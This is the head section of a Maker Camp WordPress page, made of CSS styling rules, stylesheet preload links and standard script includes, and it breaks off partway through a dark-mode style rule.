!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/auth0/assets/css/main.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/themes/onecommunity/buddypress/css/buddypress.min.css?ver=14.4.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='screen' />
<link rel='preload'  href='//makercamp.make.co/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.24.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//makercamp.make.co/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.24.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//makercamp.make.co/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.24.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/themes/make-makercamp/style.css?ver=4067' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/themes/onecommunity/css/responsive.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/themes/onecommunity/css/animations.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/themes/onecommunity/buddypress/css/responsive.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/uploads/sites/7/elementor/css/post-36.css?ver=1768966743' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1768966745' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768966745' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768966745' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/plugins/make-elementor-widgets/includes/css/style.min.css?ver=2.13' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/ui/1.13.2/themes/base/jquery-ui.css?ver=1768966745' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/uploads/sites/7/elementor/css/post-8670.css?ver=1768973894' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/uploads/sites/7/elementor/css/post-11036.css?ver=1768966744' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/universal-assets/v2/css/universal-firstload.min.css?ver=1.0.426' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/universal-assets/v2/css/universal.min.css?ver=1768966745' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/themes/make-makercamp/css/style.min.css?ver=1.0.654' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/uploads/sites/7/elementor/google-fonts/css/roboto.css?ver=1745275064' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/uploads/sites/7/elementor/google-fonts/css/robotoslab.css?ver=1745275068' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://makercamp.make.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768966884' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js?ver=1767811566" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/make-elementor-widgets/includes/js/scripts.js?ver=1767811566" id="make-elementor-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.4.0" id="bp-jquery-query-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.4.0" id="bp-jquery-cookie-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.4.0" id="bp-jquery-scroll-to-js" data-rocket-defer defer></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://makercamp.make.co/wp-content/themes/onecommunity/js/html5.js?ver=3.7.3" id="onecommunity-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://makercamp.make.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://makercamp.make.co/wp-json/wp/v2/sfwd-lessons/8670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://makercamp.make.co/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://makercamp.make.co/?p=8670' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://makercamp.make.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmakercamp.make.co%2Fprojects%2Ffrequently-asked-questions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://makercamp.make.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmakercamp.make.co%2Fprojects%2Ffrequently-asked-questions%2F&#038;format=xml" />

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = 'https://makercamp.make.co/wp-admin/admin-ajax.php';</script>

	<style>img#wpstats{display:none}</style>
		<style type="text/css" media="all">

:root {
  --dd-main-color: #ff9801;
  --dd-main-border-color: #efefef;
  --dd-background-1: #f4f4f4;
  --dd-background-2: #efefef;
  --dd-color-1: #d1d1d1;
}

.buddypress .main-navs.bp-navs ul li, #object-nav ul li { background:#d1d1d1; }
.top-bar-notifications-container span, .shortcode-bp-groups-tabs-container #object-nav .tabs-nav li.current, .shortcode_go, .shortcode_notice, .shortcode_quotebyauthor, .shortcode-login #shortcode-login-submit, .box-blog-entry .box-blog-cat a, #buddypress .bp-navs ul li.selected, #buddypress .bp-navs ul li.current, .page-numbers.current, .header-top-signin, .user-top-menu-container ul li span, .single-event-image span, .single-event-cat, .offers-container .offer.best, .offers-container a.button, .single-post-category, #object-nav ul li.current, .top-bar-messages span, .woocommerce h2.woocommerce-loop-category__title mark.count, ul.products li.product .woocommerce-listing-item-cat, body.single-product button.single_add_to_cart_button, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce a.checkout-button, #place_order, .buddypress-wrap #group-create-body .bp-cover-image-status p.warning, .buddypress-wrap .bp-feedback.info .bp-icon, .buddypress-wrap .bp-feedback.help .bp-icon, .hero-button.join, #wp-calendar tbody td#today a, #buddypress .main-navs.bp-navs .object-nav-menu li.current, body.dark-mode .page-numbers.current, ul.learnpress-featured li.course-entry .box-course-cat, ul.learn-press-courses li.lp_course .box-course-cat, .learnpress-page .lp-button, ul.learn-press-nav-tabs .course-nav.active::after, ul.learn-press-nav-tabs .course-nav:hover::after, .course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-status, .widget_lp-widget-popular-courses .widget-body .course-entry .course-detail .course-detail-top .category, .lp-widget .lp-course-info-fields .lp-course-info .lp-label, .lp-label.label-enrolled, .lp-label.label-started, #sidebar .course-category a { background:#ff9801!important; }
.load-more-groups span, .leftpullquote, .rightpullquote, .buddypress-wrap .activity-list .load-more a, .buddypress-wrap .activity-list .load-newest a, .header-top-signin, #load-more-posts-classic, #load-more-posts-1, #load-more-courses, .woocommerce .woocommerce-info, .load-more { border-color:#ff9801; }
.shortcode_go:hover, .shortcode-login #shortcode-login-submit:hover { background:#d37d00!important; }
#buddypress .bp-subnavs ul.subnav li.current { background: #cdcdcd!important; }
.woocommerce .woocommerce-info::before { color:#ff9801!important; }

#wp-submit, .submit #signup_submit, .wpcf7-submit, #post-topic-reply #submit, #new-topic-post #submit, .my-account #submit, #new-topic-button, .page-template-search-page-php #search-submit, #comment-submit, #send_reply_button, #profile-group-edit-submit, #bbp_reply_submit, #bbp_topic_submit, #send, #submit { color:#ffffff!important; background: #ff9801!important; }

body, .nunito-font { font-family: 'Nunito'; }

.single-headers #cover::after { background: linear-gradient(0deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.6) 11%, rgba(0,0,0,0) 100%); }



/*********** Dark mode ***********/
body.dark-mode { color:#f0f0f0; background-color: #1e1a1b!important; border-color:#282627!important; }
body.dark-mode header#main, body.dark-mode footer, body.dark-mode #sidenav, body.dark-mode #loader-wrapper { background-color: #1e1a1b!important; }

/*********** Borders color ***********/
body.dark-mode #sidenav, body.dark-mode .header-top, body.dark-mode footer, body.dark-mode .sidebar .sidebar-box .sidebar-title, body.dark-mode .sidebar .sidebar-box ul li, body.dark-mode .breadcrumbs, 
body.dark-mode .woocommerce .woocommerce-breadcrumb, body.dark-mode #page-header .breadcrumbs, body.dark-mode select, body.dark-mode fieldset, body.dark-mode pre, body.dark-mode abbr, body.dark-mode acronym, body.dark-mode table, 
body.dark-mode table th, body.dark-mode table td,body.dark-mode input[type="text"], body.dark-mode input[type="date"], body.dark-mode input[type="time"], 
body.dark-mode input[type="datetime-local"], body.dark-mode input[type="week"], body.dark-mode input[type="month"], 
body.dark-mode input[type="email"], body.dark-mode input[type="url"], body.dark-mode input[type="password"], body.dark-mode input[type="search"], body.dark-mode input[type="tel"], body.dark-mode input[type="number"], 
body.dark-mode textarea#comment, body.dark-mode input[type="date"]:focus, body.dark-mode input[type="time"]:focus, 
body.dark-mode input[type="datetime-local"]:focus, body.dark-mode input[type="week"]:focus, body.dark-mode input[type="month"]:focus, 
body.dark-mode input[type="text"]:focus, body.dark-mode input[type="email"]:focus, body.dark-mode input[type="url"]:focus, 
body.dark-mode input[type="password"]:focus, body.dark-mode input[type="search"]:focus, body.dark-mode input[type="tel"]:focus, body.dark-mode input[type="number"]:focus,
body.dark-mode #page-user-login, body.dark-mode #page-user-pass, body.dark-mode .post-navigation div + div, body.dark-mode .image-navigation, body.dark-mode .comment-navigation,
body.dark-mode #header-menu-container .header-menu .nav-ul-container ul, body.dark-mode #header-menu-container .header-menu li li, body.dark-mode #header-menu-container .header-menu > li.current-menu-item, 
body.dark-mode #mobile-nav div.header-menu-mobile-container ul.header-menu-mobile, body.dark-mode #mobile-nav .header-menu-mobile-container ul li, body.dark-mode .subtitle.desc,
body.dark-mode .tagcloud a, body.dark-mode .header-top-login, body.dark-mode .user-top-menu-container ul, body.dark-mode .user-top-menu-container ul li, body.dark-mode .top-bar-messages-container, 
body.dark-mode .top-bar-messages-menu, body.dark-mode .top-bar-messages-menu ul li, body.dark-mode .notifications-list, body.dark-mode .notifications-list li, body.dark-mode .header-search, body.dark-mode .header-search #ajaxsearchpro1_1, body.dark-mode .header-search #ajaxsearchpro1_1 .probox, body.dark-mode .sidebar-box .search-form, 
body.dark-mode #header-search-mobile, body.dark-mode .frontpage-row, body.dark-mode .frontpage-row-3, body.dark-mode .frontpage-row-3-title, body.dark-mode .frontpage-row-4, body.dark-mode .small-leaderboard, 
body.dark-mode .frontpage-row-5, body.dark-mode .frontpage-row-5-left, body.dark-mode .frontpage-row-5 .left, body.dark-mode .offers-container .offer, body.dark-mode .frontpage-row-7.centered-heading, body.dark-mode .single-post-details, body.dark-mode article, 
body.dark-mode .entry-summary, body.dark-mode main#content .thumbnail, body.dark-mode .blog-classic, body.dark-mode .blog-classic .blog-post, body.dark-mode .blog-classic .blog-post .featured-image img, 
body.dark-mode .blog-classic a.more-link, body.dark-mode .box-blog-entry .box-blog-details, body.dark-mode .box-blog-entry.no-thumbnail .box-blog-details, body.dark-mode .single-post main#content aside#left, body.dark-mode .blog-post aside#left, 
body.dark-mode .single-event aside#left, body.dark-mode .related-posts ul li.related-post-entry, body.dark-mode #left .author-bio img.avatar, body.dark-mode .page-links a, body.dark-mode .comments-area h2, 
body.dark-mode .comment-list article, body.dark-mode .comment-list .pingback, body.dark-mode .comment-list .trackback, body.dark-mode .comment-avatar img, body.dark-mode .comment-body, body.dark-mode .comment-content .reply, 
body.dark-mode .no-comments, body.dark-mode .footer-copyright, body.dark-mode .widecolumn .mu_register .mu_alert, body.dark-mode .term-description, body.dark-mode .woocommerce-product-gallery__image img, 
body.dark-mode .woocommerce-product-gallery__image img.wp-post-image, body.dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li, 
body.dark-mode.woocommerce .woocommerce-tabs ul.tabs.wc-tabs li.woo-object-nav-menu-button .woo-object-nav-menu, body.dark-mode.woocommerce .woocommerce-tabs ul.tabs.wc-tabs li.woo-object-nav-menu-button .woo-object-nav-menu li, 
body.dark-mode .woocommerce table.shop_attributes, body.dark-mode .woocommerce table.shop_attributes th, body.dark-mode .woocommerce table.shop_attributes td, body.dark-mode .woocommerce #tab-reviews #reviews ol.commentlist, 
body.dark-mode .woocommerce #tab-reviews #reviews ol.commentlist li, body.dark-mode .woocommerce #tab-reviews #reviews .review .comment_container img, 
body.dark-mode .woocommerce .sidebar ul.product_list_widget li img.attachment-woocommerce_thumbnail, body.dark-mode .woocommerce table.shop_table, body.dark-mode .woocommerce table.shop_table td, 
body.dark-mode .woocommerce table.shop_table tbody th, body.dark-mode.woocommerce table.shop_table tfoot td, body.dark-mode.woocommerce table.shop_table tfoot th, body.dark-mode .woocommerce table.shop_table .cart-subtotal, 
body.dark-mode .woocommerce table.shop_table .cart-subtotal th, body.dark-mode .woocommerce table.shop_table .cart-subtotal td, body.dark-mode .wpcf7-textarea, 
body.dark-mode .em-events-list > li, body.dark-mode .events-table thead tr th, body.dark-mode .events-table tbody tr td, body.dark-mode .wp_ulike_likers_wrapper .tiles, 
body.dark-mode body.achievement-single-page .gamipress-achievement-earners-list li a img, body.dark-mode .general-box-title, 
body.dark-mode .shortcode-general-list .shortcode-general-list-item, body.dark-mode #shortcode-user-login, body.dark-mode #shortcode-user-pass, body.dark-mode .shortcode-login-bottom, 
body.dark-mode .shortcode-bp-groups-tabs-container .group-box-bottom, body.dark-mode .shortcode-small-recent-posts-container .recent-post-thumb img, body.dark-mode .shortcode-popular-posts .shortcode-popular-posts-menu-drop-down, 
body.dark-mode .shortcode-popular-posts .tab-news-content li, body.dark-mode .shortcode-popular-posts ul li .pop-left img, body.dark-mode #sidenav ul#sidenav-ul, body.dark-mode #sidenav .sidenav-tabs, 
body.dark-mode #sidenav .best-user, body.dark-mode div#dark-mode-container, body.dark-mode #tabs-activity, body.dark-mode #tabs-activity .tabs-activity-nav, 
body.dark-mode #tabs-activity.shortcode-activity .shortcode-activity-list ul.tab-content-list li, body.dark-mode .shortcode-activity .activity-avatar img.avatar, 
body.dark-mode .shortcode-activity .shortcode-activity-list .rtmedia-item-thumbnail img, body.dark-mode .shortcode-events-row, body.dark-mode #shortcode-category-posts .shortcode-category-posts-menu, 
body.dark-mode #shortcode-category-posts .cat-posts-list.col-2 li, body.dark-mode #shortcode-category-posts .cat-posts-list .recent-post-thumb img, body.dark-mode ul.products li.product .woocommerce-listing-item-content, 
body.dark-mode .leaderboard, body.dark-mode .big-leaderboard-row, body.dark-mode .small-leaderboard-row, body.dark-mode .small-leaderboard-row .leaderboard-user img.avatar,
body.dark-mode #buddypress .main-navs.bp-navs .object-nav-menu, body.dark-mode .activity-list.bp-list li.activity-item:first-child, body.dark-mode .activity-update-form #whats-new-avatar, 
body.dark-mode .activity-update-form #whats-new-textarea textarea, body.dark-mode #item-body .activity-update-form, body.dark-mode .activity-update-form #whats-new-post-in-box #whats-new-post-in-box-items .bp-activity-object.selected, 
body.dark-mode .activity-list .activity-item div.item-avatar img, body.dark-mode .activity-list .activity-item .activity-meta.action, body.dark-mode .buddypress-wrap .activity-comments ul, 
body.dark-mode .buddypress-wrap .activity-comments .child-mark, body.dark-mode .buddypress-wrap .activity-list .activity-comments .comment-item .activity-meta.action, body.dark-mode form.ac-form .ac-reply-avatar img, 
body.dark-mode form.ac-form .ac-reply-content .ac-textarea textarea, body.dark-mode .buddypress-wrap .groups-list li .item-block, body.dark-mode .buddypress-wrap .blogs-list li .item-block, body.dark-mode .buddypress-wrap #members-list li .item-avatar, 
body.dark-mode .register-page .signup-form .password-entry, body.dark-mode .register-page .signup-form .password-entry-confirm, body.dark-mode #register-page button.visibility-toggle-link.text-button, 
body.dark-mode #group-create-body .left-menu img.avatar, body.dark-mode .single-headers:not(.has-bp-cover) #item-header-avatar a img, body.dark-mode .sidebar h2.rtm-gallery-title, 
body.dark-mode .sidebar .left-sidebar-details-friends li img, body.dark-mode .single-item.group-members .item-body .filters:not(.no-subnav), 
body.dark-mode .groups-manage-members-list ul li, body.dark-mode .buddypress-wrap .profile.edit .editfield, body.dark-mode .buddypress-wrap .standard-form .wp-editor-container, body.dark-mode #message-threads, 
body.dark-mode #message-threads li, body.dark-mode #message-threads li .thread-from img.avatar, body.dark-mode #message-threads li .thread-to img.avatar, body.dark-mode .bp-messages-content #thread-preview, 
body.dark-mode .bp-messages-content #bp-message-thread-list li, body.dark-mode .bp-messages-content #bp-message-thread-list .message-metadata .avatar, body.dark-mode .bp-messages-content .thread-participants img, 
body.dark-mode .bp-messages-content #thread-preview h2:first-child, body.dark-mode .bp-messages-content #bp-message-thread-header h2:first-child, body.dark-mode .user-messages-bulk-actions .bulk-actions.select-wrap, 
body.dark-mode .message-box .message-metadata .avatar-box img, body.dark-mode .buddypress-wrap .filter select, body.dark-mode .buddypress-wrap #whats-new-post-in-box select, body.dark-mode .buddypress-wrap textarea, 
body.dark-mode .buddypress-wrap .select-wrap, body.dark-mode .buddypress-wrap form.bp-dir-search-form, body.dark-mode .buddypress-wrap form.bp-messages-search-form, body.dark-mode .buddypress-wrap form.bp-invites-search-form,
body.dark-mode .buddypress-wrap .bp-tables-user thead tr, body.dark-mode .buddypress-wrap table.wp-profile-fields thead tr, body.dark-mode .buddypress-wrap table.forum thead tr, 
body.dark-mode .buddypress-wrap .bp-tables-user tr td.label, body.dark-mode .buddypress-wrap table.wp-profile-fields tr td.label, body.dark-mode .buddypress-wrap table.forum tr td.label, 
body.dark-mode .buddypress .buddypress-wrap button, body.dark-mode .buddypress .buddypress-wrap a.button, body.dark-mode .buddypress .buddypress-wrap input[type="submit"], 
body.dark-mode .buddypress .buddypress-wrap input[type="button"], body.dark-mode .buddypress .buddypress-wrap input[type="reset"], body.dark-mode .buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a,
body.dark-mode .buddypress .buddypress-wrap .generic-button a, body.dark-mode .buddypress .buddypress-wrap .comment-reply-link, body.dark-mode .buddypress .buddypress-wrap a.bp-title-button, 
body.dark-mode .buddypress .buddypress-wrap .activity-read-more a, body.dark-mode .buddypress .buddypress-wrap input[type="submit"].pending, body.dark-mode .buddypress .buddypress-wrap input[type="button"].pending, 
body.dark-mode .buddypress .buddypress-wrap input[type="reset"].pending, body.dark-mode .buddypress .buddypress-wrap input[type="button"].disabled, body.dark-mode .buddypress .buddypress-wrap input[type="reset"].disabled, 
body.dark-mode .buddypress .buddypress-wrap input[type="submit"][disabled="disabled"], body.dark-mode .buddypress .buddypress-wrap button.pending, body.dark-mode .buddypress .buddypress-wrap button.disabled, 
body.dark-mode .buddypress .buddypress-wrap div.pending a, body.dark-mode .buddypress .buddypress-wrap a.disabled, body.dark-mode .buddypress .buddypress-wrap .text-links-list a.button, 
body.dark-mode .buddypress .buddypress-wrap .bp-list.grid .action a, body.dark-mode .buddypress .buddypress-wrap .bp-list.grid .action button, body.dark-mode .buddypress-wrap #pass-strength-result, 
body.dark-mode .buddypress-wrap .members-list.grid .bp-ajax-message, body.dark-mode .buddypress.widget .item-options, body.dark-mode .buddypress.widget ul.item-list li .item-avatar img, body.dark-mode #rt_media_comment_submit, 
body.dark-mode .sidebar #rtMedia-galary-next, body.dark-mode .sidebar .rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail img, 
